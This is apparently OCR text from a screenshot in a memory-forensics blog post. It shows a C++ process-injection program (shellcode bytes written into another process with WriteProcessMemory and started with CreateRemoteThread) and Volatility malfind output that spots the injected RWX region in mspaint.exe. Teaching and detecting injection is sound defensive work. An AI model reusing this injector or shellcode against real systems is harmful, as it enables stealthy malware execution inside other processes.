 nvim hack.cpp
File Actions Edit View Help
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload);
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESERVE
PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE
NULL);
CloseHandle(ph);
return 0;
}
~
~
hack.cpp 32,3
kali@kali:~/projects
File Actions Edit View Help
mc [kali@kali]...em-forensics-1 kali@kali:~/pr...em-forensics-1 kali@kali:~/projects
kali@kali ~/projects python3 ./volatility3/vol.py -f ./cybersec_blog/2022-02-07-mem-forensics-1/du
mp/mem.raw windows.malfind.Malfind --pid 2380
Volatility 3 Framework 2.0.0
Progress: 100.00 PDB scanning finished
PID Process Start VPN End VPN Tag Protection CommitCharge PrivateMemory File ou
tput Hexdump Disasm
2380 mspaint.exe 0×2050000 0×2050fff VadS PAGE_EXECUTE_READWRITE 1 1 D
isabled
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00
2380 mspaint.exe 0×4380000 0×4380fff VadS PAGE_EXECUTE_READWRITE 1 1 D
isabled
45 8d 77 cd 48 8d 05 c5 E.w.H...
11 0a 00 48 8d 0d 1e 10 ...H....
0f 00 4c 8b c7 33 d2 89 ..L..3..
1d fb 0f 0f 00 44 89 35 .....D.5
fc 0f 0f 00 44 89 35 01 ....D.5.
10 0f 00 48 89 05 de 0f ...H....
0f 00 89 1d ec 0f 0f 00 ........
89 35 ea 0f 0f 00 e8 4d .5.....M 45 8d 77 cd 48 8d 05 c5 11 0a 00 48 8d 0d 1e 10 0f 00 4c 8b c7
33 d2 89 1d fb 0f 0f 00 44 89 35 fc 0f 0f 00 44 89 35 01 10 0f 00 48 89 05 de 0f 0f 00 89 1d ec 0f 0f 0
0 89 35 ea 0f 0f 00 e8 4d
kali@kali ~/projects